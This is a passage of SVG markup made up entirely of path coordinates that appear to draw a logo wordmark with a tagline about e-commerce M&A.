d="M953,220.91c4.35,2.34,12.41,5.49,19.88,5.46,8.07,0,12.81-4.62,12.81-10.19,0-5.13-2.78-8.49-10.84-12.69-9.55-5-16.37-12.11-16.37-21.58,0-15.94,13.94-27.18,33.51-27.18,8.69,0,15.83,2,19.45,4.2l-5,14.31a34.75,34.75,0,0,0-15.52-3.68c-7.43,0-12.54,3.95-12.54,9.57,0,4.62,3.64,7.82,10.65,11.48,9.1,4.87,17.14,11.71,17.14,22.22,0,18.24-15.22,28.32-35.13,28.32-9.76,0-18.79-2.84-23.16-6.12Z" transform="translate(-53.6 -98.3)"/><path d="M1024.24,237.5l14.33-75.23h-11.1l1.28-6.37h11.13l.81-4.46c2.17-12.37,6.33-23.13,13.13-29.63a25.16,25.16,0,0,1,16.92-6.88c5.56,0,8.79,1.19,10.28,2.25l-2.34,6.29a18.84,18.84,0,0,0-8.5-1.74c-13.21,0-19,13.47-22,30.3l-.68,3.87h19.55l-1.32,6.37h-19.55l-14.36,75.23Z" transform="translate(-53.6 -98.3)"/><path d="M1139.29,188.15c0,22.36-16.28,51.22-43.22,51.22-20.23,0-30.14-16.24-30.14-33.37,0-26.18,18.07-52,43.1-52C1131.09,154,1139.29,171.71,1139.29,188.15Zm-65.45,17.26c0,15.6,9,27.41,23.25,27.41,18.61,0,34.29-22.65,34.29-44.84,0-10.75-5.1-27.41-22.9-27.41C1088.46,160.57,1073.84,182.88,1073.84,205.41Z" transform="translate(-53.6 -98.3)"/><path d="M1150.89,237.5l10.46-55.08c1.82-9.61,3.18-18.62,4.12-26.52h7c-.81,5.78-1.61,11.6-2.76,18.36h.47c5.1-11.39,13.6-20.23,24.39-20.23a16.19,16.19,0,0,1,3.7.38l-1.49,7.78a14.42,14.42,0,0,0-3.82-.38c-10.12,0-23.17,15.34-27,36.12l-7.4,39.57Z" transform="translate(-53.6 -98.3)"/><path d="M1198.83,227.89a28.76,28.76,0,0,0,15.21,4.72c11.1,0,18.83-7.82,18.83-17,0-7.87-3-12.63-12.07-17.94-9.48-5.61-13.17-13-13.17-20.27,0-12.58,10.79-23.33,25.62-23.33,6.08,0,12,2,14.5,3.95l-2.81,6.54a23.8,23.8,0,0,0-12.66-3.82c-9.91,0-17,6.93-17,15.47,0,7.65,4.3,11.81,12,16.49,9.22,5.52,13.35,13.09,13.35,20.91,0,16.19-12.75,25.71-27.2,25.71-7.82,0-14.41-2.72-17.43-5.1Z" transform="translate(-53.6 -98.3)"/><path d="M1313,237.5c-.22-5,.85-14.07,2.29-24.19H1315c-9.65,19.09-21.42,26.06-34.21,26.06-14.37,0-22.7-11.56-22.7-26.06,0-29,22.57-59.28,55.17-59.28a71.92,71.92,0,0,1,18.91,2.46L1324,199c-3.15,16.53-4,30.22-3.57,38.55Zm10.41-75.35c-2-.77-5.53-1.45-11.69-1.45-24.65,0-45.64,23.84-45.77,51.3-.09,9.81,3.1,20.82,16.49,20.82,14.57,0,31.32-19.63,35.61-42.41Z" transform="translate(-53.6 -98.3)"/><path d="M1344,237.5l23-120.7h7.69l-23,120.7Z" transform="translate(-53.6 -98.3)"/><path d="M1431.94,232.82c-4.08,2.64-12.67,6.46-24.78,6.46-20.66,0-28.39-15.77-28.39-31.79,0-24.44,18.4-53.46,42.67-53.46,14.87,0,21.16,9.22,21.16,18.7,0,21.88-26.6,26.3-55.2,25.92-1.15,4.29-.9,14.37,1.06,20,3.36,9.39,10.5,13.94,19.76,13.94a40.71,40.71,0,0,0,21.42-5.87Zm-11.86-72.12c-14.7,0-27,15.38-31.58,31.45,24.1.3,46.24-2.85,46.24-18.87C1434.74,164.91,1428.54,160.7,1420.08,160.7Z" transform="translate(-53.6 -98.3)"/><path d="M1446.3,231.93c0-4.42,3-7.82,7.1-7.82,4.25,0,6.71,3.36,6.71,7.52,0,4-2.8,7.74-7.09,7.74C1449,239.37,1446.3,235.92,1446.3,231.93Z" transform="translate(-53.6 -98.3)"/><path d="M1532.58,232.82c-4.08,2.64-12.67,6.46-24.78,6.46-20.66,0-28.39-15.77-28.39-31.79,0-24.44,18.4-53.46,42.67-53.46,14.87,0,21.16,9.22,21.16,18.7,0,21.88-26.6,26.3-55.2,25.92-1.15,4.29-.9,14.37,1.06,20,3.36,9.39,10.5,13.94,19.76,13.94a40.71,40.71,0,0,0,21.42-5.87Zm-11.86-72.12c-14.71,0-27,15.38-31.58,31.45,24.1.3,46.24-2.85,46.24-18.87C1535.38,164.91,1529.18,160.7,1520.72,160.7Z" transform="translate(-53.6 -98.3)"/><path d="M1625.56,155.9l-11.39,59.62c-1.53,8.29-2.59,15.56-3.18,22h-7.23l2.51-16.75h-.34c-6.59,10.67-17.85,18.62-29.24,18.62-8.88,0-21.93-3.57-21.93-24.14a65.61,65.61,0,0,1,1.53-12.92l8.92-46.41h7.65l-8.92,46.62a65.09,65.09,0,0,0-1.49,12.71c0,10.45,4.29,17.21,16.07,17.21,11.51,0,27.37-13.22,30.94-32.17l8.45-44.37Z" transform="translate(-53.6 -98.3)"/><path d="M445.84,336.66H427.08l-4,21.13h21.2l-1.13,5.85H415.21l10.86-57.15H452.8l-1.15,5.84H431.73l-3.56,18.56H447Z" transform="translate(-53.6 -98.3)"/><path d="M462.13,322.63l3.45,8.89c1,2.68,1.64,4.8,2.38,6.74h.22c1.54-2.36,2.55-4,4.33-6.42l6.9-9.21h7.67l-16.21,20.08,8.5,20.93H472.1l-3.53-9.22c-1.13-2.84-1.69-4.53-2.55-7.35h-.21c-1.23,2.08-2.46,4.06-4.16,6.56l-7.45,10h-7.7l16.78-21.05-8.4-20Z" transform="translate(-53.6 -98.3)"/><path d="M482.39,380.28l8.18-43.12c1-5.22,1.76-10.59,2.31-14.53H499L497.93,330h.17c3.42-5.12,8.35-8.26,13.49-8.26,8,0,11.12,6.76,11.12,13.87,0,13.93-9.25,28.85-22.48,28.85a15.5,15.5,0,0,1-7.67-1.69h-.18l-3.27,17.47Zm11.14-23.2a10.54,10.54,0,0,0,6.67,2c9.18,0,15.51-13.52,15.51-22.86,0-4.19-1.56-8.78-6.69-8.78s-11.22,6.4-13.13,16.74Z" transform="translate(-53.6 -98.3)"/><path d="M554.59,361.38a26.07,26.07,0,0,1-12.39,3c-10.21,0-14.36-7.18-14.36-15.9,0-12,8.28-26.74,21-26.74,7.26,0,11,4.62,11,10.15,0,10.52-11.12,13.78-25.1,13.59a19.41,19.41,0,0,0,.66,8c1.42,3.62,4.34,5.44,8.27,5.44a20,20,0,0,0,9.92-2.63Zm-6.68-34.21c-5.79,0-10.49,5.92-12.37,13.09,9.69.08,17.83-1.61,17.83-8.07C553.37,329,551.19,327.17,547.91,327.17Z" transform="translate(-53.6 -98.3)"/><path d="M562.55,363.64l5.07-26.76c1-5.39,1.6-10.67,2-14.25h5.94c-.26,2.64-.53,5.31-1,8.54h.24c2.65-5.44,6.79-9.39,11.87-9.39a10.65,10.65,0,0,1,1.75.13l-1.32,6.78a9.41,9.41,0,0,0-1.58-.12c-5.89,0-11,7.44-12.64,15.95l-3.59,19.12Z" transform="translate(-53.6 -98.3)"/><path d="M607.89,311.68l-2.13,10.95h9.18l-1,5.27h-9.19l-4,21A34,34,0,0,0,600,355c0,2.33,1.06,3.72,3.57,3.72a12.51,12.51,0,0,0,3.06-.28l-.38,5.3a16.87,16.87,0,0,1-5.12.69c-5.64,0-8.1-3.38-8.1-7.54a36.44,36.44,0,0,1,.87-7.37l4.15-21.63h-5.58l1-5.27h5.63l1.73-9.15Z" transform="translate(-53.6 -98.3)"/><path d="M614.9,356.75a16.5,16.5,0,0,0,8.08,2.36c4.57,0,7.46-3.05,7.46-6.76,0-3.35-1.55-5.42-5.23-7.69-4.18-2.59-6.8-6.21-6.8-10.32,0-7.09,5.87-12.56,14.24-12.56a15.37,15.37,0,0,1,7.89,1.89l-1.88,5.13a13.26,13.26,0,0,0-6.38-1.69c-4.27,0-7.1,2.7-7.1,6.22,0,3.06,1.92,4.9,5.08,6.88,4.17,2.66,7.09,6.31,7.09,10.77,0,8.68-6.63,13.44-15,13.44-4.06,0-7.79-1.35-9.43-2.64Z" transform="translate(-53.6 -98.3)"/><path d="M658.36,363.64l7.84-41h6.74l-7.84,41Zm9.16-52.15a4.59,4.59,0,0,1,4.47-4.64c2.49,0,4,1.82,3.93,4.29a4.55,4.55,0,0,1-4.62,4.61C668.9,315.75,667.44,314,667.52,311.49Z" transform="translate(-53.6 -98.3)"/><path d="M676.5,363.64l5.36-28.44c1-5,1.54-9.2,2-12.57h6l-.95,7.58h.17c3.57-5.54,8.53-8.43,14-8.43,4.93,0,9.37,3.14,9.37,10.44a38.64,38.64,0,0,1-.74,6.66L707,363.64h-6.74l4.64-24.57a29.65,29.65,0,0,0,.57-5.37c0-3.64-1.42-6.25-5.56-6.25-4.7,0-11,6-12.8,15.38l-3.88,20.81Z" transform="translate(-53.6 -98.3)"/><path d="M763.7,336.66H744.94l-4,21.13h21.2L761,363.64H733.07l10.86-57.15h26.73l-1.15,5.84H749.6L746,330.89h18.8Z" transform="translate(-53.6 -98.3)"/><path d="M791.16,338.29l-1,5.33H770.38l1-5.33Z" transform="translate(-53.6 -98.3)"/><path d="M822.2,362.31a24.79,24.79,0,0,1-10.35,2.11c-9.86,0-14.4-7-14.4-15.5,0-13.39,9.41-27.12,23.74-27.12a16.34,16.34,0,0,1,7.18,1.52l-1.89,5.46a13.64,13.64,0,0,0-5.78-1.25c-10,0-16.25,11-16.25,20.56,0,6.46,3,10.7,9.11,10.7a19.42,19.42,0,0,0,8.14-1.91Z" transform="translate(-53.6 -98.3)"/><path d="M864.42,337.73c0,12-7.83,26.77-21.25,26.77-9.46,0-14.19-7.33-14.19-16,0-12.8,8.34-26.76,21.35-26.76C860.55,321.78,864.42,330,864.42,337.73Zm-28.5,10.43c0,6.07,2.69,10.93,8.2,10.93,8,0,13.36-12.74,13.36-21.49,0-4.63-1.77-10.41-8-10.41C841.25,327.19,835.9,339.18,835.92,348.16Z" transform="translate(-53.6 -98.3)"/><path d="M868.63,363.64,874,335.2c1-5,1.52-9.2,2-12.57h5.94l-1,7.37h.18c3.67-5.54,8.37-8.22,13.33-8.22,5.66,0,8.41,3.79,8.7,8.56,3.51-5.64,8.33-8.5,13.8-8.56,4.75,0,9,3.25,9,10a42.74,42.74,0,0,1-.75,7.1l-4.67,24.76h-6.62l4.58-24.38a32,32,0,0,0,.62-5.66c0-3.77-1.47-6.17-5.34-6.17-4.7,0-10.23,5.8-11.88,14.63l-4,21.58h-6.57L896,339a28.42,28.42,0,0,0,.58-5.38c0-3.17-1-6.14-5.3-6.14-4.59,0-10.51,6.52-12,14.91l-4,21.3Z" transform="translate(-53.6 -98.3)"/><path d="M931.63,363.64,937,335.2c1-5,1.53-9.2,2-12.57h5.94l-1,7.37h.19c3.66-5.54,8.36-8.22,13.32-8.22,5.67,0,8.42,3.79,8.7,8.56,3.52-5.64,8.34-8.5,13.81-8.56,4.75,0,9,3.25,9,10a42.74,42.74,0,0,1-.75,7.1l-4.67,24.76h-6.62l4.57-24.38a31.14,31.14,0,0,0,.62-5.66c0-3.77-1.46-6.17-5.33-6.17-4.71,0-10.24,5.8-11.88,14.63l-4,21.58h-6.57L959,339a27.66,27.66,0,0,0,.59-5.38c0-3.17-1-6.14-5.3-6.14-4.59,0-10.51,6.52-12,14.91l-4,21.3Z" transform="translate(-53.6 -98.3)"/><path d="M1022.1,361.38a26,26,0,0,1-12.39,3c-10.21,0-14.36-7.18-14.36-15.9,0-12,8.29-26.74,21-26.74,7.26,0,11,4.62,11,10.15,0,10.52-11.13,13.78-25.11,13.59a19.58,19.58,0,0,0,.66,8,8.26,8.26,0,0,0,8.27,5.44,20,20,0,0,0,9.93-2.63Zm-6.68-34.21c-5.78,0-10.49,5.92-12.37,13.09,9.7.08,17.83-1.61,17.83-8.07C1020.88,329,1018.7,327.17,1015.42,327.17Z" transform="translate(-53.6 -98.3)"/><path d="M1030.07,363.64l5.06-26.76c1-5.39,1.6-10.67,2-14.25h5.94c-.27,2.64-.53,5.31-1,8.54h.24c2.66-5.44,6.8-9.39,11.88-9.39a10.61,10.61,0,0,1,1.74.13l-1.31,6.78a9.55,9.55,0,0,0-1.59-.12c-5.88,0-11,7.44-12.64,15.95l-3.58,19.12Z" transform="translate(-53.6 -98.3)"/><path d="M1080,362.31a24.85,24.85,0,0,1-10.36,2.11c-9.85,0-14.39-7-14.39-15.5,0-13.39,9.4-27.12,23.74-27.12a16.38,16.38,0,0,1,7.18,1.52l-1.9,5.46a13.55,13.55,0,0,0-5.77-1.25c-10,0-16.25,11-16.25,20.56,0,6.46,3,10.7,9.11,10.7a19.37,19.37,0,0,0,8.13-1.91Z" transform="translate(-53.6 -98.3)"/><path d="M1113.42,361.38a26,26,0,0,1-12.39,3c-10.21,0-14.36-7.18-14.36-15.9,0-12,8.29-26.74,21-26.74,7.26,0,11,4.62,11,10.15,0,10.52-11.13,13.78-25.11,13.59a19.41,19.41,0,0,0,.66,8,8.26,8.26,0,0,0,8.27,5.44,20,20,0,0,0,9.93-2.63Zm-6.68-34.21c-5.78,0-10.49,5.92-12.37,13.09,9.7.08,17.83-1.61,17.83-8.07C1112.2,329,1110,327.17,1106.74,327.17Z" transform="translate(-53.6 -98.3)"/><path d="M1160.65,363.64c0-2.43.37-5.82.82-9.76h-.19c-4.31,8.05-9.36,10.62-14.32,10.62-6.52,0-10.56-5.28-10.56-13,0-13.73,9.35-29.76,26.59-29.76a33.74,33.74,0,0,1,10,1.49l-4.36,22a92.23,92.23,0,0,0-1.74,18.38Zm4.75-36a14.1,14.1,0,0,0-4.17-.5c-10.18,0-17.8,12.25-17.88,22.93-.06,4.76,1.37,8.76,6,8.76,5.36,0,11.51-7.77,13.42-17.86Z" transform="translate(-53.6 -98.3)"/><path d="M1176.67,363.64,1182,335.2c1-5,1.54-9.2,2-12.57h6l-1,7.58h.17c3.58-5.54,8.53-8.43,14-8.43,4.94,0,9.38,3.14,9.38,10.44a37.73,37.73,0,0,1-.75,6.66l-4.69,24.76h-6.74l4.64-24.57a29.65,29.65,0,0,0,.57-5.37c0-3.64-1.42-6.25-5.56-6.25-4.7,0-11,6-12.79,15.38l-3.88,20.81Z" transform="translate(-53.6 -98.3)"/><path d="M1259.25,303.9l-8.81,46.33a113.71,113.71,0,0,0-1.77,13.41h-6.09l.92-7.6h-.17c-3.23,5.32-8,8.46-13.3,8.46-7.11,0-11.07-6-11.07-14.13,0-14.41,9.78-28.59,23.56-28.59a14.5,14.5,0,0,1,6.37,1.42l3.63-19.3ZM1247.75,329a9.15,9.15,0,0,0-5.83-1.78c-9.25,0-16,12-16,22.12,0,4.93,1.52,9.54,6.77,9.54,4.67,0,10.45-5.44,12.17-14.33Z" transform="translate(-53.6 -98.3)"/><path d="M1318.17,363.64l4.23-31.37c.71-5.28,1.87-12.54,2.93-18.15H1325c-2.46,5.82-5.35,12.26-8.15,17.73l-16.08,31.43h-5l-3.57-31.2c-.69-6-1.14-12.11-1.39-18h-.2c-1.23,5.48-2.72,12.89-4,18.18l-7.7,31.34h-6.31l14.57-57.15h8.31l3.77,32.86c.48,4.72,1,9.62,1.06,14h.27c1.67-4.36,3.92-9.2,6.22-13.87l16.66-33H1332l-7.36,57.15Z" transform="translate(-53.6 -98.3)"/><path d="M1367.65,363.64a55.74,55.74,0,0,1-3.61-5.23A21,21,0,0,1,1349,364.5c-9.36,0-14.62-6.28-14.62-14,0-9,6.74-15,13.74-18.62v-.25a22.56,22.56,0,0,1-2.93-10.39c0-8.53,6-15.62,14.5-15.62,7.44,0,11,5.24,11,10.94,0,7-5,12.31-14.24,16.86v.24c2.64,4.75,6.52,11.42,9.55,16,3.48-4.8,6.07-10.9,8-17.09h6.33c-2.74,8.41-6.33,15.93-11.43,21.64,1.69,2.48,3.73,5.53,6.62,9.4Zm-6.31-9.52c-3-4.89-7.29-11.56-10.94-18.16-4,2.52-9.2,6.78-9.2,13.51,0,5.59,3.56,9.68,9.41,9.68A14.3,14.3,0,0,0,1361.34,354.12Zm-9.9-33.72a17.83,17.83,0,0,0,2.42,9c6.49-3.34,10.48-7.25,10.48-12.61,0-3.49-1.45-6.31-5.35-6.31C1354.63,310.5,1351.44,315,1351.44,320.4Z" transform="translate(-53.6 -98.3)"/><path d="M1393.81,345.8l-8.45,17.84h-7l27.77-57.15H1414l6.09,57.15h-6.84l-1.75-17.84Zm17.3-5.38-1.65-16c-.24-3.29-.5-7.68-.69-11.33h-.23c-1.52,3.71-3,7.71-4.69,11.27l-7.72,16.05Z" transform="translate(-53.6 -98.3)"/></svg>